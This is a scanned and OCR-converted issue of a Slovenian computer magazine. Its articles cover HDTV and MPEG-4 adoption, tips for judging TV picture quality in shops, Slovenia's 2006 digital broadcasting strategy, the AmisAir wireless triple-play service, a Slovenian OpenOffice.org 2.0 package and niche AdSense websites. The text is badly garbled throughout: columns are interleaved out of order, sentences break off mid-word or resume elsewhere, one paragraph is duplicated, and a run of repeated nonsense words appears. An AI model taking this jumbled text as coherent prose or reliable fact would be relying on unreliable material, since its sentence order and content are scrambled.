Za letos evropski operaterji obljubljajo (nekateri so to že uresničili) začetek oddajanja HD-programov bodisi v svojem **kabelskem omrežju** (kabelska televizija) ali prek **širokopasovnih podatkovnih povezav** (xDSL).

Zanimalo nas je, kako je s tem pri nas. Vsi so nam zatrdili, da o tem razmišljajo, nihče pa nam ni dal jasnih odgovorov na dokaj preprosto vprašanje, kdaj bodo njihovi naročniki lahko spremljali televizijo HDTV. Obljubili so, da konec tega leta, vendar dosedanja praksa kaže, da se utegne zadeva zavleči v naslednje leto.

Signal digitalne televizije (s tem pa tudi HDTV) dandanes večinoma kodirajo z algoritmom stiskanja **MPEG-2**, distribucija pa se poteka prek standarda za digitalno distribucijo DVB-T – različice, namenjene prenosu signala

### Digitalizacija televizije po domače

Kar zadeva nacionalne televizijske postaje, te prek sistema oddajnikov še ne oddajajo signala digitalne televizije. Izjema je morda le testni oddajnik RTV Slovenije na Krimu, s katerim preizkušajo potrebno opremo. Drugače je v kabelskih omrežjih. Kar nekaj programov iz njihove programske sheme je v osnovi digitalnih, saj jih kot take prejmejo prek satelitov. Na primer program HBO (Telemach in Ljubljanski kabel, Triera v Mariboru in še kdo) ima dodan prostorski zvok. Siol celotno programsko shemo za svojo storitev IPTV sprejema prek satelitov in optike z izjemo TV Kopra, ki ga »lovijo« kar s klasično anteno in ga nato spravijo v digitalno obliko. Prav tako obdelajo nekatere druge TV-programe, bodisi jim zmanjšajo pasovno širino, dodajo (vkodirajo) podnapise, kakšnemu programu odstranijo dodane zvočne zapise in podobno. Veliko programov iz satelita oddajajo pri polovični ločljivosti (varčevanje z drago podatkovno povezavo) glede na tisto, kot je dejansko prikazana na televizijskem sprejemniku. Na strani uporabnika to ne vpliva na kakovost, saj strojna oprema oziroma kodek tak surovi (RAW) podatkovni tok interpolira v potrebno ločljivost. Zaradi tega se ponudniki klasičnih digitalni programov (torej ne HDTV-ja) tudi vse bolj ozirajo po novem standardu MPEG-4, ki je največkrat omenjen v povezavi s televizijo visoke ločljivosti. Niti ne zato, ker bi tako lahko zagotovili večjo kakovost slike, temveč spet zaradi varčevanja s pasovno širino, kar je še najbolj izrazito pri ponudnikih IP-televizije. Trenutno ta storitev temelji na standardu MPEG-2. Če bi SioL ali T2 (pa tudi drugi, ki nameravajo IPTV ponuditi) že uporabljala standard MPEG-4, bi za enako kakovost programa zadostovala polovična pasovna širina. Ali drugače povedano, pri hitrosti podatkovne povezave 8 Mb/s bi lahko uporabnik sočasno sprejemal 3 programe oziroma bi bila hitrost 3Mb/s dovolj za prenos enega TV-programa, ostalo pa bi še vsaj 1 Mb za dostop v internet in IP-telefonijo. Razlog za to, da novega standarda še ne uporabljajo, je banalno preprost – večji stroški. Zahtevana strojna oprema je dražja, hkrati pa bi morali vse programe, ki jih preusmerjajo v IP-omrežje, pretvoriti v MPEG-4 (in to skoraj v realnem času), kar je spet povezano z višjimi stroški. Čakajo torej, da bodo že originalni programi kodirani z novim standardom in jih ne bo treba pretvarjati.

Ξ

prek zemeljskih oddajnih postaj. V prihodnosti bo verjetno bolj uporaben kodirnik H.264/ AVC, znan tudi kot **MPEG-4,** katerega predvideva različica standarda za prenos programov prek satelitov DVB-S2 (www.dvb.org). Razlog je v tem, da je MPEG-4 veliko učinkovitejši, kar pomeni, da so potrebne manjše hitrosti prenosa podatkov za prenos signala digitalne televizije, brez očitne izgube kakovosti videa. To ni nepomembno, saj imamo že danes težave pri zagotavljanju različnih programov na več televizorjih pri sprejemu IP-televizije prek podatkovnega priključka.

### OSNOVNI NAKUPOVALNI NAPOTKI

Pri nakupu televizorja (ali če hočete, projektorja), pa naj gre za takšnega standardne ali visoke ločljivosti, je najteže oceniti kvaliteto slike, ko jo ta lahko prikaže. Toliko bolj, ker imajo »vsake oči svojega

malarja« in gre v bistvu za subjektivno oceno. Nakup je še težji, ker razmere v trgovinah, kjer so televizorji na ogled, skoraj nikoli niso niti približno podobne razmeram v prostoru, kjer boste na koncu nov televizor dejansko imeli.



čejo izdelke predstaviti v najboljši luči, zato svetilnost (brightness) nastavijo na najvišjo možno vrednost. Zato je najbolje, da pri ogledu slike v trgovini pri vseh nastavite

> približno enake stopnje in šele nato primerjate njihove slike.

svetilnost, kontrast in barve na

**V trgovini so drugačne svetlobne razmere?** Ti prostori so običajno veliko svetlejši od sobe pri vas doma. Kaj torej storiti, kajti verjetno jih ne boste prepričali, da ugasnejo (ali zmanjšajo) luči? Edino, kar vam preostane, je da nekako zasenčite svetlobo, ki pada neposredno na zaslon televizorja.

**Naj prinesete svoj DVD-predvajalnik?** V trgovini običajno na razstavljenih modelih televizorjev prikazujejo bodisi televizijski signal ali pa posebej prilagojene video posnetke. Ne eno ne drugo ni realno. Zato, če je le mogoče, prinesite svoj DVD-predvajalnik in preverite, kakšno sliko v tem primeru prikaže televizor.

**Kakšni so načini prikaza slike?** Televizorji imajo več načinov prikaza slike (šport, filmi ...). Preizkusite vse!

**Digitalno ali analogno?** V večini primerov, tudi ko kupite najnovejši televizor HD, bo ta še vedno deloval v analognem načinu. Le če ga boste priključili na osebni računalnik ali igralno konzolo in ima televizor digitalni vmesnik (DVI) lahko govorimo o digitalnem signalu. Na kakovost slike analognega televizorja močno vplivajo še funkcije, ki jih ti imajo ali, toliko slabše zanje, nimajo!

**Kaj je Comb filter**? Preprosto − če ga ni, bo lahko televizor prikazal le grobo ocenjeno polovico

realna.

Televizorji v najboljši luči, ki ni nujno tudi

**V SREDIŠČU** digitalizacija slovenske radiodifuzije

# Niti frekvence nismo določili

Vlada Republike Slovenije je 15. februarja 2006 sprejela strategijo prehoda z analogne na digitalno radiodifuzijo. Ta je bila javno predstavljena 14. decembra 2005 na razpravi, ki so se je udeležili predstavniki televizijskih in radijskih hiš, kabelskih in mobilnih operaterjev ter ponudniki večpredstavnih vsebin.

### **Pišeta: Lenart J. Kučić in Sandra B. Hrvatin**

rekvenčni načrt za digitalno radiodifuzijo za področje Slovenije naj bi predvideval delitev države na tri področja in osemkratno pokrivanje države z digitalnimi signali. Predvidena dinamika prehoda rekvenčni načrt za digitalno radiodifuzijo za področje Slovenije naj bi predvideval delitev države na tri področja in osemkratno pokrivanje države z digiv digitalno radiodifuzijo naj bi bila naslednja: od leta 2005 do 2008 bo testno obdobje, nato do leta 2012 prehodno obdobje in leta 2012 konec oddajanja v analogni tehniki**.**

### **MULTIPLEKSI**

**Prvi multipleks** (**MPN-A**) naj bi bil namenjen javni radioteleviziji za opravljanje javne službe. Do prenehanja oddajanja v analogni tehniki mora javni zavod RTV zagotoviti izvajanje javne službe, kot je to določeno v Zakonu o RTV Slovenija (v nadaljevanju Zakon o RTVS), v celoti tudi v digitalnem multipleksu, z izjemo storitev, ki jih prenehanje oddajanja v analogni tehniki ne bo prizadelo.

ločljivosti, ki jo dopušča DVD. Če je, lahko sprejemnik prikaže največjo ločljivost, ki jo je sposoben zagotoviti predvajalnik DVD.

**Kaj je nastavitev temperature barv**? To, preprosto povedano, pomeni nastavljanje odtenkov sive barve. Spet je tu na prvem mestu trik: namesto naravne sivine je ta nekoliko »modrejša«, kar pomaga trgovcem, da je slika videti na prvi pogled odlična, vendar ne realna. Če ima televizor možnost, da sami nastavite temperature barv, lahko iz njega »iztisnete« realnejšo sliko.

**Kaj je dekodirnik barv (color decoder)?** Ta funkcija je povezana z nastavitvijo temperature barv. Ker je sivina v večini primerov »modrejša«, to kompenzira nastavitev kodirnika barv na bolj »rdečo«. Proizvajalci ne povedo radi, kako je kodirnik nastavljen, zato vam preostane le, da zaupate svojim očem. Osredotočite se na blede barve kožnih tonov, ki niso pretirano pordečeni, oziroma na rdeče tone, ki ne izstopajo preveč glede na druge barve.

п

Na **drugi multipleks** (**MPN-B**) naj bi se uvrstili programi, ki bodo ustrezali postavljenim merilom na podlagi javnega razpisa po načelu tretjin oziroma enot. Merilo, da že oddajajo v analogni tehniki, bo na razpisu pomenila prednost, ne bo pa pogoj. Ponudnike naj bi izbirali na temelju vnaprej razpisanih programskih zahtev (zvrst programov). Razpisni pogoji naj bi med prednostmi kriteriji upoštevali prosto dostopnost in nekodiranost programov, med vsebinskimi prednostnimi kriteriji pa še zlasti potrebe manjšin, kulturno in socialno raznolikost okolij ter pluralnost in vsebinsko raznolikost medijev.

Na **tretji multipleks (MPN-C**) naj bi se uvrstili programi, novi ponudniki storitev, ki bodo ustrezali postavljenim merilom na podlagi javnega razpisa (Strategija, 2005: 46-47).

Besedilo strategije pa je najbolj pomanjkljivo prav v delu, ki se nanaša na **razmerje** med **operaterjem** (upraviteljem) multipleksa in **izdajateljem**. Strategija navaja, da bo »pravna podlaga za delovanje digitalnih radiodifuznih omrežij za operaterje multipleksa (koncesija, licenca) ter za konkuriranje izdajateljev vsebin – medijev za zasedbo programskih mest na multipleksih urejena z zakonom, ki bo urejal digitalno radiodifuzijo in bo pripravljen v letu 2006«. Ker zakon, ki ga omenja strategija, sploh še ni v pripravi, bo osnova za podeljevanje digitalnih frekvenc Zakon o medijih, ki pa ne pozna nobenega drugega subjekta na področju radiodifuzije razen izdajatelja medija.

### PREDNOSTI IN UKREPI

Nova digitalna prizemna tehnologija (DVB-T) bo po mnenju komisije omogočala **boljšo ekonomiko frekvenc** (več programov na eni frekvenci), znižanje stroškov oddajanja zaradi manjše oddajniške moči in možnost sprejemanja signalov na različnih napravah, denimo mobilnih telefonih (DVB-H). Del sproščenega analognega spektra bi komisarji namenili razširjanju **vseevropskih vsebin**, zanj pa se zanimajo tudi operaterji mobilne telefonije.

Slovenija se v svoji strategiji zelo natanko drži naštetih (splošnih) **smernic Evropske komisije** in od njih praktično ne odstopa. Zato pa strategija določa nekatere **ukrepe države**, s katerimi naj bi Slovenija »v interesu hitrega prehoda z nekaterimi posegi prispevala (sub-



vencionirala) pri<br>opremlianiu (socialopremljanju no šibkega) dela državljanov z

osnovnimi napravami (STB) za sprejemanje digitalne radiodifuzije«. Prav tako strategija predvideva možnost financiranja projektov v okviru strategije prehoda, ki bi jih uresničili s pomočjo strukturnih skladov za tehnološki razvoj, razvoj podeželja in razvoj manj razvitih območij, vendar bi morale v tem primeru sodelovati tudi lokalne skupnosti, univerze in raziskovalne ustanove.

### TEMNEJŠA PLAT MEDALJE

Na prvi pogled se zdi, da se je s sprejetjem strategije slovenska vlada začela resneje ukvarjati s področjem digitalnih vsebin, vendar je z objavo strategije tudi pokazala, da se vseh razsežnosti problematike ne zaveda najbolje. Strategija je bila sprejeta **prepozno**, avtorji so jo zastavili preveč **tehnicistično** (ukvarja se predvsem s tehničnimi in delno gospodarskimi platmi radiodifuzije digitalnih signalov, ne pa tudi s programi, novimi storitvami in dostopnostjo medijskih vsebin), v njej pa manjkajo **konkretni predlogi**, pobude ter ocene stroškov in družbenih posledic digitalnega prehoda. Predvsem pa **manjka jasna vizija** programskega razvoja digitalne radiodifuzije, ki je temeljnega pomena za potrošnike in njihovo odločitev glede prehoda. Pripravljavci strategije iz ministrstva za gospodarstvo so na javni razpravi poudarili, da programska vprašanja ne sodijo v strategijo digitalnega prehoda, predstavnikov ministrstva za kulturo pa na javni razpravi ni bilo. Razprava pa je pokazala, da je največ vprašanj zainteresirane javnosti usmerjeno prav na programski del – kako bo država vsebinsko usmerjala razvoj digitalne radiodifuzije. Pri uvajanju digitalne radiodifuzije (in drugih oblik digitalne televizije) namreč ne gre le za distribucijo starih vsebin na novih tehnoloških osnovah, ampak je treba med drugim razmišljati tudi o novih oblikah **produkcije vsebin** in **drugačni ekonomiki** (oglaševanje) medijski družb ter zagotoviti enake možnosti dostopa, saj lahko v odsotnosti regulacije nastanejo infrastrukturni monopoli, ki bodo resno omejili potrošnikovo izbiro.

### Air in AmisAir

IT - MOZAIK

# Triple play po zraku

 »Dober dan. Uredništvo Mojega mikra? Imam vprašanje in zanima me, ali mi lahko pomagate. Živim nekaj kilometrov zunaj večjega mesta in rad bi imel širokopasovni dostop do interneta, če gre, pa kar celoten triple play. Imam pa težave, saj sem po besedah ponudnikov xDSL-a predaleč od centrale. Kaj naj naredim, da bi dobil širokopasovni dostop do interneta, po možnosti pa tudi televizijski signal in internetno telefonijo?«

### **Piše: Zoran Banović**

zoran.banovic@mojmikro.si

akšnih vprašanj smo na uredništvu dobili kar precej z vseh koncev Slovenije.<br>Seveda smo ljudem hoteli pomagati, a žal ni šlo. Vse ponudnike obstoječih tehnologij xDSL, pa naj gre za ADSL, ADSL akšnih vprašanj smo na uredništvu dobili kar precej z vseh koncev Slovenije. Seveda smo ljudem hoteli pomagati, a žal ni šlo. Vse ponudnike obstoječih 2 ali VDSL, namreč »tepejo« tehnološke omejitve, od katerih je najbolj žgoča ravno **oddaljenost od centrale**. Če je ta razdalja prevelika, uporabnik ne more dobiti priključka. Ali pa le? Ali je bakrena žica edini medij, po katerem je mogoč tako imenovani triple play? Podjetje se imenuje **Globtel**, izdelek oziroma sistem, ki ga ponujajo, pa se imenuje kratko in jedrnato – **Air**. Za kaj gre? V bistvu vse pove že ime. Gre za to, da se namesto bakrenih vodov uporabi medij, ki ga ni treba »vleči« do uporabnika, saj je že pri njem. **Zrak**, seveda.

### TEHNOLOGIJA »ZRAKA«

Tehnologija Air omogoča, da se trojček **internet, televizija in telefonija**, prenaša **po zraku preko radijske povezave,** in ne prek žic. Kako pa deluje? Pravzaprav je zadeva dokaj enostavna in nekoliko spominja na GSM. Na različnih točkah so postavljene **bazne postaje**, ki omogočajo uporabnikom, da se **v krogu 15 kilometrov** prek majhne antene, podobne satelitski, nanjo priključijo in prek radijske povezave sprejemajo televizijski program, komunicirajo preko interneta in telefonirajo. Poleg tega zadeva omogoča tudi sodobne televizijske storitve, kot je na primer pay-per-view, torej plačljiv program in tudi telemetrijo.

Največja prednost tehnologije Air je v tem, da lahko ponudi vse te storitve tudi na področjih, ki jih »klasična« ponudba ne more doseči, torej na področju, **kjer druge povezave niso tako razvite**, hkrati pa omogoča priključitev **brez posegov v obstoječo komunikacijsko infrastrukturo**. Pri uporabniku namreč vse poteka prek **koaksialnega kabla**, torej se v telefonski oziroma komunikacijski sistem sploh ne posega. S tem je uporabnik povsem imun na morebitno »nagajanje«, kot temu pravijo uporabniki, oziroma »tehnične težave«, kot temu pravijo ponudniki storitev. Saj veste, o čem govorim – o tem, da je imelo kar nekaj uporabnikov težave pri prehodu z enega ponudnika širokopasovnih storitev na drugega, saj jih je prvi izključil, drugi pa ga ni

*Največja prednost tehnologije Air je v tem, da lahko ponudi svoje tudi na področjih, kjer druge povezave niso tako razvite, hkrati pa omogoča priključitev brez posegov v obstoječo komunikacijsko infrastrukturo.*

> priključil, in prišlo je do mrka, ki je lahko trajal kar nekaj časa. Pa nazaj k tehnologiji.

### KAKO JE STVAR VIDETI V PRAKSI?

Pravzaprav dokaj enostavno. Najprej k **posameznikom**, ki bi radi imeli triple play. Ti dobijo na hišo majhno **anteno**, ki je na prvi pogled videti kot satelitska antena, ki mora biti v vidnem polju (line of sight) bazne postaje. Vse, kar je za anteno, pa je pravzaprav povsem **enako kot pri kabelskem sistemu.** Prek razdelilnega elementa se koaksialni kabel razdeli na dve veji,

od katerih je ena namenjena sprejemu televizijskega signala, druga pa internetu in telefoniji. Televizijski program dobi uporabnik v sprejemnik prek enote STB (set-top box), internet prek kabelskega modema, telefonira pa po telefonu, ki se priključi neposredno na kabelski modem ali pa na usmerjevalnik, če ima ta vmesnik SIP. Mogoča je tudi uporaba klasičnih telefonov, ki se jim doda majhen vmesnik.

Kaj pa **večstanovanjske hiše** ali bloki? Pri njih je zadeva pravzaprav še enostavnejša. Televizijski signal sploh ni težava, saj se ga lahko »pošlje« kar v **obstoječo koaksialno povezavo,** uporabnik pa dobi za vsak sprejemnik STB-napravo. Internetna povezava in telefonija pa, ker gre za dvosmerni prenos, potekata preko modemov. Na eno sprejemno anteno, ki lahko »sedi« na strehi večstanovanjske hiše ali bloka, je mogoče priključiti do 40 modemov, kar pomeni najmanj 40 uporabnikov. Če je teh več, se pač postavi dodatna antena.

### AIR IN IPTV

In kako se tehnologija Air razlikuje od ostalih? Pri internetu in telefoniji razlik pravzaprav ni, precejšnja pa je v **televiziji**. Pri običajnem IPTV-ju poteka stvar tako, da uporabnik s pritiskom na gumb za spreminjanje kanal v bistvu

# IT - MOZAIK

Air in AmisAir

*Tehnologija Air omogoča, da se trojček internet, televizija in telefonija, prenaša po zraku prek radijske povezave, in ne prek žic.*

### Amis širi svoje »zračno« omrežje

Globtel pa ni ponudnik internetnih storitev. Tehnologijo Air v Sloveniji ponuja podjetja **Amis** pod imenom **AmisAir**. Projekt že nekaj časa poskusno obratuje v Mariboru, kjer je na Meljskem hribu postavljen oddajnik, v izgradnji pa so še oddajniki na Pohorju, Boču in v bližini Lenarta, ki bodo začeli delovati sredi poletja. S tem bodo pokrili precejšen del Štajerske. Razvoj omrežja v prihodnosti bo **odvisen od potreb in zanimanja**. Če se bodo na določenem področju pojavile potrebe, bo izvedba mogoča razmeroma hitro.

Seveda vas verjetno najbolj zanimajo oprijemljiva dejstva, kot so cene, hitrosti, programske sheme in podobno. Paketi, ki jih bo tržil Amis, bodo **podobni paketom ponudnikov xDSL**-a. V začetku bodo internetne povezave asimetrične, po potrebi pa tudi simetrične, programska shema televizije bo skoraj enaka kot pri kabelskih operaterjih, s tem da bo mogoč tudi časovno neomejen ali omejen zakup ogleda nekaterih plačljivih kanalov. Če si boste, recimo, zaželeli gledat tekmo ali film, ki je na sporedu na plačljivem kanalu, ne bo treba kupiti dekodirne kartice, saj sistem omogoča tudi **časovno omejen dostop do teh kanalov po naročilu**. Če bo uporabnik, recimo, želel spremljati plačljiv kodiran kanal le dve ali tri ure, bo to lahko uredil kar prek Amisa. To pa tudi pomeni, da mu ne bo treba plačati celotne mesečne naročnine na kodiran program, ampak bo šlo za tako imenovani pay-per-view.

pošlje v strežnik zahtevo po novem slikovnem in zvočnem toku

(streamu), ki mu ga strežnik nato servira. Vsak tok podatkov zahteva določeno pasovno širino in prav zato je pri IPTV-ju spremljanje programa na več sprejemnikih težava. Povezava mora namreč biti tako hitra, da omogoča hkraten pretok toliko tokov podatkov, kolikor je prejemnikov. Pri tehnologiji Air ni tako, saj **ne gre za IPTV**. Pri njej so **vsi programi na voljo hkrati**, tako da uporabnik lahko spremlja program na **več sprejemnikih**. Seveda pa mora, ker gre za kodiran signal, za vsak sprejemnik imeti svoj STB. Prav zaradi drugačnega načina »serviranja« programa je preklapljanje med kanali hi-

trejše, pa tudi slika je na zavidljivi kakovosti in se zamiki zvoka in podobne težave, vsaj po tem, kar smo videli v živo, ne pojavljajo. Dodatna prednost je tudi ta, da je mogoča tudi le nadgradnja kabelskega sistema ali zamenjava ponudnika v določenem kraju. Na razdelilno mesto se postavi antena, signal se spusti v omrežje, uporabnik pa dobi vsak svoj STB. 

# Slovenski OpenOffice.org 2.0 tudi v paketu

V začetku meseca je podjetje Agenda, d.o.o., izdalo slovenski odprtokodni programski paket OpenOffice.org 2.0 tudi v paketu. V njem so CD slovenskimi različicami OpenOffice. org 2.0.2 za sisteme Windows, Linux, FreeBSD in Mac ter veliko dodatkov v obliki predlog, primerov uporabe in tudi podrobnimi navodili za uporabo. Poleg CD-ja je v paketu tudi priročnik »Slovenski OpenOffice.org 2.0 – Prvi koraki«, ki bo v veliko pomoč uporabnikom, ki se z OpenOffice.org srečujejo prvič, saj knjiga preprosto in pregledno opisuje uporabo programov zbirke OpenOffice.org 2.0. Poleg CD-ja in priročnika je kupcem paketa na voljo tudi brezplačna 30-dnevna telefonska namestitvena podpora in tudi spletna podpora.

**Slovenski OpenOffice.org 2.0** je popolna pisarniška zbirka, primerna za uporabo tako doma kot v poslovnih okoljih. Namenjena je uporabnikom, ki si želijo zmogljivo pisarniško okolje, ne želijo pa plačevati dragih licenc za komercialne programe. Zbirko je tako dovoljeno namestiti v neomejeno število računalnikov, njena uporaba pa je dokaj enostavna, saj se od drugih, tudi komercialnih pisarniških zbirk, ne razlikuje veliko. Še več – v OpenOffice. org je mogoče odpreti ali vanj uvoziti večino dokumentov, izdelanih v formatih drugih pisarniških zbirk, in jih vanje tudi shraniti. Zbirka poleg tega podpira tudi odprt format zapisa dokumentov, ki ga v svojih priporočilih določa tudi Evropska unija.

Zbirka OpenOffice.org 2.0 vsebuje urejevalnik besedil **Writer**, elektronsko preglednico **Calc**, program za izdelavo predstavitev **Impress**, vektorsko risalno orodje **Draw**, urejevalnik formul in enačb **Math** ter novost v različici 2.0, relacijsko podatkovno zbirko **Base**. Zbirka vsebuje tudi slovenski črkovalnik, ki je dostopen iz vseh komponent.

**Cena paketa OpenOffice.org 2.0 bo 15.990 SIT.**



### IT - MOZAIK nišarjenje z Googlovimi oglasi

# Kako do spletnih dolarjev?

V zadnjem času je v spletu vse več strani, ki so narejene z namenom služenja z Googlovim sistemom kontekstualnega oglaševanja. Taktika teh strani je preprosta: obiskovalci pridejo prek iskalnikov do naše vsebine, ki jo obkrožajo oglasi, nekaj jih nanje klikne, lastnik spletnega mesta pa z vsakim klikom nekaj zasluži.

### **Piše: Davor Strehar**

davor.strehar@mojmikro.si

**Expansion School School School School School School School School School School School School School School School School School School School School School School School School School School School School School School S** ne strani nimajo dobre vsebine in je v nišarnem poslu tudi veliko prevarantov, je postavitev takšnega spletnega mesta lahko tudi odlična in povsem legitimna priložnost postranskega zaslužka. **Strategija** je enostavna:

- 1. izberemo ključnobesedno nišo, ki ima dovolj oglaševalcev;
- 2. glede na ključne besede postavimo spletno mesto s kakovostno vsebino;
- 3. spletno mesto prilagodimo iskalnikom in poskrbimo za čimveč povratnih povezav;
- 4. opazujemo in sproti optimiramo ter dočakamo prvi Googlov ček.

### TEORIJA DOLGEGA REPA

Strategija spletnega nišarjenja temelji na teoriji dolgega repa, katere osnovna predpostavka je, da celoten spekter povpraševanja po **nepriljubljenih** stvareh presega povpraševanje po **priljubljenih**.

glom vrne 414 milijonov zadetkov. Postavitev uspešne spletne strani na temo »wine« bi bila zaradi visoke konkurenčnosti izjemno težka. Veliko lažje je postaviti 10 strani, ki pokrivajo repna iskanja z mnogo manj iskanji in z manj ali celo brez konkurence.

### KAJ JE SPLETNO NIŠARJENJE

Poslovni model nišarjenja je **ponujanje informacij razmeroma ozki skupini ljudi v zameno za njihove klike na oglase.** Strategijo sestavlja **več korakov:**

- raziskava in odkritje niše,
- izdelava strani s prilagojeno vsebino,
- osnovno optimiranje spletne strani,
- vpis v spletne imenike,
- postavitev programa Google AdSense na naše strani,
- večanje števila obiskovalcev.

Niša je področje, kjer obstaja povpraševanje po specifičnih izdelkih in storitvah, vendar ni dovolj ustrezne ponudbe. V kontekstu spletnih iskalnikov pomeni niša **besedno zvezo**, ki jo po iskalnikih išče določen krog ljudi, vendar pa strani med prvimi iskalnimi rezultati **niso optimirane** in torej niso konkurenčne. V taki **ključnobesedni niši** lahko postavimo spletno mesto, ki se bo uvrščalo



#### Rep je obarvan rumeno.

**Primer**: V majhni prodajalni knjig lahko police napolnimo samo s tistimi najbolj priljubljenimi knjigami, drugih pa ne prodajamo. Spletna prodajalna **Amazon** pa lahko s svojim poceni skladiščem hrani tudi vse nepriljubljene knjige. Zanimivo je, da Amazon proda veliko več nepriljubljenih knjig kot tistih najbolj priljubljenih … Podobno posluje spletna storitev za predvajanje glasbe **Rhapsody**, ki predvaja množico skladb zunaj lestvice prvih 10.000.

**Nišni marketing** je strategija zadovoljitve obrobnih potreb, tj. tistih izdelkov in storitev, ki niso v glavnem toku, a so vendar potreba mnogih. Ponudbo predstavimo zelo ozkemu, specifičnemu delu ljudi s posebnimi potrebami. Skupno število iskanj v repu presega popularna iskanja, vendar pa v repu ni take konkurence. Beseda »wine«, na primer, dosega povprečno 7.000 iskanj dnevno in nam ob iskanju z Goovisoko med organskimi rezultati ter nam prinašalo obiskovalce, ki bodo klikali na oglase, ki se prikazujejo na naši spletni strani.

Če želimo biti uspešni, za svojo ključno besedo seve-

da potrebujemo **Googlove oglaševalce**. Na primer: Lastnik strani si je postavil komercialno spletno mesto, in namesto da bi denar namenil v optimiranje strani, ga vlaga v oglase Ad-Words, ki se prikazujejo poleg vsebin na tistih straneh, ki to omogočajo.

**Primer**: Če v Google vpišemo »mesothelioma«, se na desni strani brskalnika pojavijo oglasi. Ti oglasi naj bi bili eni najdražjih v spletu, saj klik na enega od njih oglaševalca stane tudi več kot 40 dolarjev. Če bi imeli stran, ki bi bila prva na lestvici zadetkov »mesothelioma«, bi lahko veliko zaslužili že s samo 1000 obiskovalci/mesec. Vendar pa ima ta niša problem. Išče jo zelo malo ljudi, zaradi dragih oglasov pa obstaja tudi veliko konkurence. Konkurence, ki že nišari.

Poiskati moramo torej besedno zvezo, ključne besede, pri katerih se v Googlu na desni strani ob iskanju pojavi čimveč oglasov, klik na oglas pa je tudi nekaj vreden.

### RAZISKAVA

### Iskanje primerne besedne zveze glede na iskane besede

Pomaga nam lahko storitev **Keyword Suggestion** (www.digitalpoint.com/tools/suggestion/). Večja številka je boljša, a po vsej verjetnosti pomeni tudi več konkurence. Nekje 30 obiskov na dan in več bo v redu. Primerjamo podatke s storitvama **WordTracker** in **Overture**. Pri slednji je treba opomniti, da je vezan na sistem OvertureAd in vedno kaže besedne zveze v ednini in po abecednem vrstnem redu. Besedno zvezo »wine buy« prikaže kot »buy wine«. Zaradi tega krajšanja ključnih besed se manjša število množic ključnih besed in s tem veča število iskanj. Načeloma je smiselno in pametno upoštevati manjše število iskanj. Pomembno je, da preverimo ključne besede, ki se navezujejo na katerega od naših konjičkov.

### Preverjanje števila zadetkov

Na voljo nam je orodje **Google Suggest** (www.google.com/webhp?complete=1). Ob vpisovanju ključnih besed, nam Google pomaga z priporočanjem drugih. Zraven piše tudi število zadetkov. Manj je bolje.

### Preverjanje konkurence

